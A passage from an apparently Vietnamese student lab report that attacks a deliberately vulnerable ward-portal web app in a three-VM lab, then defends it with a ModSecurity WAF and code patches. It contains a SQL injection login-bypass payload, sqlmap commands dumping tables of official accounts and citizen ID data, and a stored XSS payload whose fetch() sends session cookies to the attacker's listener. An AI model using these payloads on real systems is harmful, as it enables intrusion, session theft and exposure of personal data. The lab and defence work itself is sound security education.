
Hình 3.1. Giao diện cổng thông tin phường sau khi triển khai trên máy chủ VM1.
Bước 3: Kiểm tra ứng dụng web đã triển khai thành công bằng cách truy cập từ VM2:
[ VM2 — Kali Linux | 192.168.22.11 ]
Kiểm tra kết nối đến web server
curl -s -o /dev/null -w 'HTTP Status: %{http_code}\n' \
http://192.168.22.20:8080/cong_thong_tin/

Hình 3.2. Kết quả kiểm tra kết nối từ Kali Linux đến web server với HTTP Status 200.
Kết quả trả về HTTP Status: 200 có ý nghĩa máy VM2 đã kết nối thành công đến trang Web để khai thác.

3.1.2. Cấu hình WAF — VM3 (192.168.22.140)
[ VM3 — Ubuntu 20.04 | 192.168.22.140 ]
- Cài Apache và ModSecurity
sudo apt update && sudo apt upgrade -y
sudo apt install -y apache2 libapache2-mod-security2 modsecurity-crs
- Bật các module cần thiết
sudo a2enmod security2 proxy proxy_http headers
- Kích hoạt cấu hình ModSecurity
sudo cp /etc/modsecurity/modsecurity.conf-recommended \
/etc/modsecurity/modsecurity.conf
- Chuyển chế độ từ DetectionOnly sang On (thực sự chặn)
sudo sed -i \
's/SecRuleEngine DetectionOnly/SecRuleEngine On/' \
/etc/modsecurity/modsecurity.conf
- Tạo file cấu hình Reverse Proxy
sudo nano /etc/apache2/sites-available/waf-proxy.conf
- Nội dung file cấu hình waf-proxy.conf:
<VirtualHost *:80>
ServerName 192.168.22.140
SecRuleEngine On
SecAuditLog /var/log/apache2/modsec_audit.log

# Chuyển tiếp mọi request đến VM1
ProxyPreserveHost On
ProxyPass / http://192.168.22.20:8080/cong_thong_tin/
ProxyPassReverse / http://192.168.22.20:8080/cong_thong_tin/

Header always set X-XSS-Protection "1; mode=block"
Header always set X-Content-Type-Options "nosniff"
Header always set X-Frame-Options "SAMEORIGIN"

ErrorLog /var/log/apache2/waf_error.log
CustomLog /var/log/apache2/waf_access.log combined
</VirtualHost>
- Bật site WAF, tắt site mặc định
sudo a2ensite waf-proxy
sudo a2dissite 000-default
sudo systemctl restart apache2
- Kiểm tra trạng thái
sudo systemctl status apache2
sudo apachectl -M | grep security2
- Kết quả mong đợi: security2_module (shared)

3.2. Giai đoạn 2: Thực hiện tấn công (trước khi có phòng thủ)

3.2.1. Tấn công SQL Injection — Phương pháp thủ công
Mở trình duyệt Firefox trên VM2, truy cập trang đăng nhập:
http://192.168.22.20:8080/cong_thong_tin/login.php
Nhập vào trường Username payload sau (trường Password điền tùy ý):
Username : ' OR '1'='1' #
Password : anything

Hình 3.3. Nhập payload SQL Injection vào form đăng nhập cán bộ.
Kết quả: Hệ thống xác thực thành công, chuyển hướng vào trang dashboard.php mà không cần mật khẩu hợp lệ. Câu SQL thực tế được gửi đến DBMS là:
SELECT * FROM can_bo
WHERE username='' OR '1'='1' #' AND password='anything'
-- Điều kiện '1'='1' luôn TRUE → trả về toàn bộ bảng

Hình 3.4. Giao diện dashboard hiển thị sau khi bypass đăng nhập bằng SQL Injection.

3.2.2. Tấn công SQL Injection — Sử dụng công cụ sqlmap
[ VM2 — Kali Linux | 192.168.22.11 ]
Bước 1: Tạo thư mục lưu bằng chứng
mkdir -p ~/bang_chung/sqlmap

Hình 3.5. Tạo thư mục lưu bằng chứng khai thác sqlmap trên máy Kali Linux.
Bước 2: Phát hiện lỗ hổng SQL Injection
sqlmap \
-u 'http://192.168.22.20:8080/cong_thong_tin/login.php' \
--data 'username=test&password=test' \
--method POST \
--level 2 --risk 1 \
--batch \
--output-dir ~/bang_chung/sqlmap/

Hình 3.6. sqlmap phát hiện lỗ hổng SQL Injection trên trang login.php.
Bước 3: Liệt kê tất cả database trên máy chủ
sqlmap \
-u 'http://192.168.22.20:8080/cong_thong_tin/login.php' \
--data 'username=test&password=test' \
--method POST --dbs --batch

Hình 3.7. sqlmap liệt kê các cơ sở dữ liệu có trên máy chủ MySQL.
Bước 4: Liệt kê các bảng trong database mục tiêu
sqlmap \
-u 'http://192.168.22.20:8080/cong_thong_tin/login.php' \
--data 'username=test&password=test' \
--method POST \
-D cong_thong_tin_phuong --tables --batch

Hình 3.8. sqlmap liệt kê các bảng trong cơ sở dữ liệu cong_thong_tin_phuong.
Bước 5: Trích xuất toàn bộ bảng tài khoản cán bộ
sqlmap \
-u 'http://192.168.22.20:8080/cong_thong_tin/login.php' \
--data 'username=test&password=test' \
--method POST \
-D cong_thong_tin_phuong -T can_bo --dump --batch

Hình 3.9. sqlmap trích xuất dữ liệu bảng can_bo.
Bước 6: Trích xuất bảng thông tin công dân
sqlmap \
-u 'http://192.168.22.20:8080/cong_thong_tin/login.php' \
--data 'username=test&password=test' \
--method POST \
-D cong_thong_tin_phuong -T cong_dan --dump --batch
Xem kết quả đã lưu
cat ~/bang_chung/sqlmap/192.168.22.20/log

Hình 3.10. sqlmap trích xuất dữ liệu bảng cong_dan.
Kết quả: sqlmap trích xuất thành công toàn bộ dữ liệu bảng can_bo (username, password, họ tên, chức vụ) và bảng cong_dan (họ tên, CCCD, địa chỉ, số điện thoại) từ cơ sở dữ liệu.

3.2.3. Tấn công Stored XSS và đánh cắp cookie
Bước 1: Khởi động server nhận cookie trên VM2 (mở Terminal riêng, giữ chạy nền):
[ VM2 — Kali Linux | 192.168.22.11 — Terminal 1 ]
mkdir -p ~/bang_chung/xss && cd ~/bang_chung/xss
python3 -m http.server 9999
# Giữ Terminal này chạy — server đang lắng nghe trên cổng 9999

Hình 3.11. Khởi động Python HTTP Server trên Kali Linux để nhận cookie bị đánh cắp.
Bước 2: Gửi payload XSS vào form phản ánh (Terminal mới):
[ VM2 — Kali Linux | 192.168.22.11 — Terminal 2 ]
curl -s -X POST \
'http://192.168.22.20:8080/cong_thong_tin/phan_anh.php' \
--data-urlencode 'ho_ten=Ha Xuan Hoang' \
--data-urlencode 'email=hoang@test.com' \
--data-urlencode 'noi_dung=<script>
fetch("http://192.168.22.11:9999/steal?c="
+document.cookie+"&url="+document.URL)
</script>'

echo 'Payload XSS da duoc gui vao database!'

Hình 3.12. Gửi payload Stored XSS vào form phản ánh kiến nghị bằng lệnh curl.
Bước 3: Kích hoạt tấn công: Trên VM1, đăng nhập bằng tài khoản admin/admin123, sau đó truy cập trang dashboard.php để xem danh sách phản ánh. Khi trình duyệt cán bộ render trang, script XSS tự động thực thi.

Hình 3.13. Payload XSS được thực thi khi cán bộ truy cập trang quản trị.
Bước 4: Quan sát Terminal 1 trên VM2, thấy request:
[ VM2 — Kali Linux — Terminal 1 (kết quả nhận được) ]
192.168.22.20 - - [DD/MM/YYYY HH:MM:SS] \
"GET /steal?c=PHPSESSID=abc123xyz456...&url=http://... HTTP/1.1" 200 -

# Cookie PHPSESSID của cán bộ đã bị đánh cắp thành công

Hình 3.14. Máy tấn công ghi nhận request chứa cookie phiên làm việc của cán bộ.

3.3. Giai đoạn 3: Triển khai phòng thủ và kiểm chứng

3.3.1. Lớp 1 — WAF ModSecurity chặn tấn công từ mạng ngoài
Sau khi WAF đã được cấu hình ở VM3, thực hiện lại tấn công nhưng đổi mục tiêu sang địa chỉ IP của VM3 thay vì trực tiếp VM1:
[ VM2 — Kali Linux | 192.168.22.11 ]
Test 1: SQL Injection thủ công qua WAF
curl -s -o /dev/null -w 'HTTP %{http_code}\n' \
-X POST 'http://192.168.22.140/login.php' \
--data "username=' OR '1'='1' #&password=x"
Kết quả mong đợi: HTTP 403 — WAF đã chặn

Hình 3.15. WAF trả về HTTP 403 khi thử tấn công SQL Injection thủ công.
Test 2: XSS payload qua WAF
curl -s -o /dev/null -w 'HTTP %{http_code}\n' \
-X POST 'http://192.168.22.140/phan_anh.php' \
--data-urlencode 'ho_ten=test' \
--data-urlencode 'email=a@b.com' \
--data-urlencode 'noi_dung=<script>alert(1)</script>'
Kết quả mong đợi: HTTP 403 — WAF đã chặn

Hình 3.16. WAF trả về HTTP 403 khi gửi payload XSS qua reverse proxy.
Test 3: Chạy sqlmap qua WAF
sqlmap \
-u 'http://192.168.22.140/login.php' \
--data 'username=test&password=test' \
--method POST --batch --level 1
Kết quả mong đợi: 'not injectable' — WAF đã chặn

Hình 3.17. sqlmap không khai thác được mục tiêu khi request đi qua WAF.

3.3.2. Phân tích log WAF ghi nhận tấn công
[ VM3 — Ubuntu 20.04 | 192.168.22.140 ]
- Đếm tổng số request bị WAF chặn (HTTP 403)
sudo grep -c ' 403 ' /var/log/apache2/waf_access.log
Hình 3.18. Đếm số lượng request bị WAF chặn trong file waf_access.log.
- Xem IP tấn công nhiều nhất
sudo awk '{print $1}' /var/log/apache2/waf_access.log \
| sort | uniq -c | sort -rn | head -5
Hình 3.19. Thống kê IP tấn công nhiều nhất từ log truy cập WAF.
- Xem lý do WAF chặn trong ModSecurity audit log
sudo tail -30 /var/log/apache2/modsec_audit.log

Hình 3.20. Kiểm tra audit log của ModSecurity để xác định lý do chặn request.
- Xem log truy cập theo thời gian thực
sudo tail -f /var/log/apache2/waf_access.log

Hình 3.21. Theo dõi log truy cập WAF theo thời gian thực.
- Xuất báo cáo trực quan bằng GoAccess
sudo apt install -y goaccess
sudo goaccess /var/log/apache2/waf_access.log \
--log-format=COMBINED \
-o /var/www/html/bao_cao_log.html
- Xem báo cáo tại: http://192.168.22.140/bao_cao_log.html

Hình 3.22. Báo cáo trực quan GoAccess tổng hợp tình hình truy cập và request bị chặn.

3.3.3. Lớp 2 — Vá lỗ hổng trong mã nguồn ứng dụng
Ngoài WAF (lớp phòng thủ bên ngoài), ứng dụng cần được vá ở tầng mã nguồn (lớp phòng thủ bên trong). Hai thay đổi chính được thực hiện trên VM1:
Thay đổi 1 — Thay thế câu SQL ghép chuỗi bằng Prepared Statement trong file login_secure.php:
[ VM1 — Windows Server 2016 | 192.168.22.20 ]
// TRƯỚC KHI VÁ (login.php) — dễ bị SQL Injection
$query = "SELECT * FROM can_bo
WHERE username='$username' AND password='$password'";
$result = mysqli_query($conn, $query);

// SAU KHI VÁ (login_secure.php) — Prepared Statement (PDO)
$stmt = $pdo->prepare(
'SELECT * FROM can_bo WHERE username = ? AND password = ?'
);
$stmt->execute([$username, $password]);
$user = $stmt->fetch(PDO::FETCH_ASSOC);
Thay đổi 2 — Thêm htmlspecialchars() khi hiển thị dữ liệu trong file phan_anh_secure.php:
// TRƯỚC KHI VÁ — xuất trực tiếp, dễ bị XSS
$ho_ten = $_POST['ho_ten'];
$email = $_POST['email'];
$noi_dung = $_POST['noi_dung'];

$q = "INSERT INTO phan_anh (ho_ten_nguoi_gui, email_nguoi_gui, noi_dung)
VALUES ('$ho_ten','$email','$noi_dung')";
mysqli_query($conn, $q);
$success = "Phan anh da duoc gui thanh cong!";
// SAU KHI VÁ — mã hóa ký tự đặc biệt trước khi hiển thị
$ho_ten = htmlspecialchars(trim($_POST['ho_ten']),
ENT_QUOTES, 'UTF-8');
$email = filter_var(trim($_POST['email']),
FILTER_SANITIZE_EMAIL);
$noi_dung = htmlspecialchars(trim($_POST['noi_dung']),
ENT_QUOTES, 'UTF-8');

$stmt = $pdo->prepare(
"INSERT INTO phan_anh
(ho_ten_nguoi_gui, email_nguoi_gui, noi_dung)
VALUES (?, ?, ?)"
);
$stmt->execute([$ho_ten, $email, $noi_dung]);
$success = "Phan anh da duoc gui thanh cong!";
4.3.4. Kiểm chứng sau khi vá mã nguồn
[ VM2 — Kali Linux | 192.168.22.11 ]
- Kiểm tra SQL Injection vào file đã vá
sqlmap \
-u 'http://192.168.22.20:8080/cong_thong_tin/login_secure.php' \
--data 'username=test&password=test' \
--method POST --batch

Hình 3.23. Kiểm tra SQL Injection đối với file login_secure.php sau khi vá mã nguồn.
- Kiểm tra bypass thủ công
curl -s -X POST \
'http://192.168.22.20:8080/cong_thong_tin/login_secure.php' \
--data "username=' OR '1'='1' --&password=x" \
| grep -i 'dashboard\|dang nhap'

Hình 3.24. Kiểm tra bypass thủ công cho thấy hệ thống không chuyển vào dashboard sau khi vá.

IV. KẾT QUẢ VÀ NHẬN XÉT

4.1. Bảng tổng hợp kết quả thực nghiệm
Kịch bản tấn công | VM1 (chưa vá) | Qua WAF VM3 | VM1 (đã vá code) | Ghi chú
SQL Injection bypass đăng nhập | Thành công | HTTP 403 — Bị chặn | Thất bại | Lớp 1+2
sqlmap dump bảng can_bo | Thành công | HTTP 403 — Bị chặn | Thất bại | Lớp 1+2
sqlmap dump bảng cong_dan | Thành công | HTTP 403 — Bị chặn | Thất bại | Lớp 1+2
Stored XSS chèn alert() | Thành công | HTTP 403 — Bị chặn | Thất bại | Lớp 1+2
XSS đánh cắp cookie cán bộ | Thành công | HTTP 403 — Bị chặn | Thất bại | Lớp 1+2

Bảng 3.3. Tổng hợp kết quả thực nghiệm trước và sau khi áp dụng biện pháp bảo vệ

4.2. Nhận xét kết quả
Về hiệu quả của WAF (Lớp phòng thủ 1): ModSecurity kết hợp OWASP CRS đã chặn thành công 100% các cuộc tấn công SQL Injection và XSS được thực hiện trong thực nghiệm. Tất cả request chứa payload tấn công đều nhận được phản hồi HTTP 403 Forbidden trước khi đến được ứng dụng. Điều này cho thấy WAF là lớp phòng thủ hiệu quả tại biên mạng, đặc biệt phù hợp để bảo vệ các ứng dụng web hiện hành mà không cần sửa mã nguồn.
Về hiệu quả của vá lỗ hổng mã nguồn (Lớp phòng thủ 2): Sau khi áp dụng Prepared Statement và htmlspecialchars(), sqlmap hoàn toàn không thể khai thác lỗ hổng ngay cả khi tấn công trực tiếp vào VM1 mà không qua WAF. Đây là biện pháp triệt để nhất vì giải quyết nguyên nhân gốc rễ của lỗ hổng thay vì chỉ chặn ở bên ngoài.
Về mô hình phòng thủ nhiều lớp: Kết quả thực nghiệm khẳng định tầm quan trọng của việc kết hợp cả hai lớp bảo vệ. WAF bảo vệ trước các tấn công đã biết từ bên ngoài, trong khi việc vá mã nguồn bảo vệ ngay cả khi WAF bị vượt qua hoặc tấn công đến từ bên trong mạng. Cả hai lớp bổ trợ lẫn nhau theo nguyên tắc Defense in Depth.
Về nguy cơ đối với cổng thông tin công cộng: Thực nghiệm chứng minh rằng một ứng dụng web xây dựng thiếu chú ý bảo mật có thể bị khai thác để lộ toàn bộ thông tin công dân (họ tên, CCCD, địa chỉ, số điện thoại) và chiếm quyền truy cập tài khoản cán bộ chỉ trong vài phút. Đây là rủi ro nghiêm trọng đối với hệ thống thông tin của cơ quan nhà nước, đòi hỏi cần được ưu tiên khắc phục.

4.3. Kết luận thực nghiệm
Thực nghiệm đã đạt được toàn bộ các mục tiêu đề ra. Môi trường lab ảo ba máy (Web Server — Kali Linux — Ubuntu WAF) cho phép tái hiện đầy đủ vòng tấn công và phòng thủ trong điều kiện kiểm soát an toàn. Kết quả cho thấy:
- SQL Injection và XSS là hai lỗ hổng cực kỳ nguy hiểm và dễ khai thác nếu lập trình viên không tuân thủ các nguyên tắc bảo mật cơ bản trong quá trình phát triển phần mềm.
- WAF ModSecurity với OWASP CRS là giải pháp hiệu quả để nhanh chóng bổ sung lớp bảo vệ mà không cần sửa mã nguồn ứng dụng, đặc biệt phù hợp với các hệ thống đang vận hành.
- Prepared Statement và htmlspecialchars() là hai kỹ thuật lập trình bắt buộc phải áp dụng, giải quyết triệt để lỗ hổng ngay từ tầng mã nguồn.
- Mô hình phòng thủ nhiều lớp (WAF + vá mã nguồn + giám sát log) mang lại khả năng bảo vệ toàn diện hơn so với bất kỳ biện pháp đơn lẻ nào.

CHƯƠNG 4. ĐÁNH GIÁ VÀ ĐỀ XUẤT

4.1. Đánh giá hiệu quả của các giải pháp bảo mật
Thông qua việc phân tích lý thuyết và đối chiếu với các mô hình thực nghiệm, có thể khẳng định rằng cách tiếp cận phòng thủ chiều sâu (Defense in Depth) không chỉ mang tính lý thuyết mà thực sự tạo ra một mạng lưới bảo vệ toàn diện, khép kín cho cơ sở dữ liệu trước các mối đe dọa đa hướng từ môi trường Web.
- Hiệu quả ngăn chặn tại "cửa ngõ" Web (Tầng ứng dụng): Việc bắt buộc sử dụng truy vấn có tham số (Parameterized Queries) và các framework ORM hiện đại đã giải quyết tận gốc nguyên nhân cốt lõi của SQL Injection, biến các chuỗi mã độc thành dữ liệu vô hại trước khi chúng kịp biên dịch tại hệ quản trị. Đáng chú ý, việc thiết lập các giới hạn tài nguyên khắt khe và hệ thống định tuyến an toàn tại tầng Web đã cho thấy hiệu năng tuyệt vời trong việc ngăn chặn các đợt tấn công cạn kiệt tài nguyên mạng (điển hình như lỗi cạn kiệt tài nguyên qua giao thức HTTP/2), giúp bảo vệ Pool kết nối (Connection Pool) và duy trì tính sẵn sàng cho Database Server. Đồng thời, 